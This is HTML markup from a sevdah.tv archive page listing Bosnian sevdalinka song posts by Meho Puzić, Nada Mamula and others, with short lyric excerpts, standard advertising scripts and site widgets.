        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Lov lovio Muharem" height="744" width="1180" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg 1024w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-300x189.jpg 300w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-768x484.jpg 768w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar.jpg 1180w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/meho-puzic-volim-majko-samo-nju/"> Meho Puzić &#8211; Volim majko samo nju</a></h3>
          </div>
          
          <div class="excerpt">Volim majko samo nju Nemoj majko da me tjesisnisam vise mladti za moje jade ne&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4415" class=" masonry-blog-item post-4415 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/meho-puzic-u-djul-basci/" aria-label="Meho Puzić &#8211; U đul bašči"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Lov lovio Muharem" height="744" width="1180" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg 1024w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-300x189.jpg 300w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-768x484.jpg 768w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar.jpg 1180w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/meho-puzic-u-djul-basci/"> Meho Puzić &#8211; U đul bašči</a></h3>
          </div>
          
          <div class="excerpt">U đul bašči U djul basti, kraj šimširasjedi jedna cura fina Djul bere i miriseceka&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4413" class=" masonry-blog-item post-4413 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/meho-puzic-tebi-majko-misli-lete/" aria-label="Meho Puzić &#8211; Tebi majko misli lete"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Lov lovio Muharem" height="744" width="1180" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg 1024w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-300x189.jpg 300w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-768x484.jpg 768w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar.jpg 1180w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/meho-puzic-tebi-majko-misli-lete/"> Meho Puzić &#8211; Tebi majko misli lete</a></h3>
          </div>
          
          <div class="excerpt">Tebi majko misli lete Tebi, majko, misli letepreko polja i planina.Iz daleka primi pozdravod jedinog&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4407" class=" masonry-blog-item post-4407 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/nada-mamula-omerbeze-na-kuli-sjedase/" aria-label="Nada Mamula &#8211; Omerbeže na kuli sjedaše"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="sinoć dođe tuđe momče" height="168" width="300" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/mamula.jpg" data-nectar-img-srcset="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/nada-mamula-omerbeze-na-kuli-sjedase/"> Nada Mamula &#8211; Omerbeže na kuli sjedaše</a></h3>
          </div>
          
          <div class="excerpt">Omerbeže na kuli sjedaše Omer-beze na kuli sjedjasecuj, Omere, dilberehaj, zeljo mojaaman, na kuli sjedjaseVjernu&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4404" class=" masonry-blog-item post-4404 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/mirsad-smailhodzic-ismihana/" aria-label="Mirsad Smailhodžić &#8211; Ismihana"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="570" width="704" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/mirsad.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/11/mirsad.jpg 704w, https://sevdah.tv/wp-content/uploads/2020/11/mirsad-300x243.jpg 300w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/mirsad-smailhodzic-ismihana/"> Mirsad Smailhodžić &#8211; Ismihana</a></h3>
          </div>
          
          <div class="excerpt">Ismihana Zasto si mi tako tuznaIsmihano duso mojakad pogledam ltvoje liceu meni se sledi srceKakva&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4398" class=" masonry-blog-item post-4398 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/meho-puzic-zaljubljeni-kralj/" aria-label="Meho Puzić &#8211; Zaljubljeni kralj"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Lov lovio Muharem" height="744" width="1180" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg 1024w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-300x189.jpg 300w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-768x484.jpg 768w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar.jpg 1180w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/meho-puzic-zaljubljeni-kralj/"> Meho Puzić &#8211; Zaljubljeni kralj</a></h3>
          </div>
          
          <div class="excerpt">Zaljubljeni kralj Zaljubljeni kraljbez kraljice svojezaljubljena srcako da ne postojeRef.Nije sreca u bogatstvu tomzar sam&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4396" class=" masonry-blog-item post-4396 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/nedzad-salkovic-kad-se-smijes-mila-ceri/" aria-label="Nedžad Salković &#8211; Kad se smiješ mila čeri"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Sadih Almu na sred Atmejdana" height="529" width="800" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/salkovic.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/11/salkovic.jpg 800w, https://sevdah.tv/wp-content/uploads/2020/11/salkovic-300x198.jpg 300w, https://sevdah.tv/wp-content/uploads/2020/11/salkovic-768x508.jpg 768w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/nedzad-salkovic-kad-se-smijes-mila-ceri/"> Nedžad Salković &#8211; Kad se smiješ mila čeri</a></h3>
          </div>
          
          <div class="excerpt">Kad se smiješ mila čeri Mila moja kceri zivot je pred tobomzato pazi dobro sta&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div><nav id="pagination" role="navigation" aria-label="Pagination Navigation" data-is-text="All items loaded"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://sevdah.tv/sevdalinke/page/27/">Previous</a></li>
	<li><a class="page-numbers" href="https://sevdah.tv/sevdalinke/page/1/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://sevdah.tv/sevdalinke/page/26/">26</a></li>
	<li><a class="page-numbers" href="https://sevdah.tv/sevdalinke/page/27/">27</a></li>
	<li><span aria-current="page" class="page-numbers current">28</span></li>
	<li><a class="page-numbers" href="https://sevdah.tv/sevdalinke/page/29/">29</a></li>
	<li><a class="next page-numbers" href="https://sevdah.tv/sevdalinke/page/29/">Next</a></li>
</ul>
</nav>
		</div>

					<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
				<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="73931"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="40180"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38419"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		
		</div>
	</div>
</div>

<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
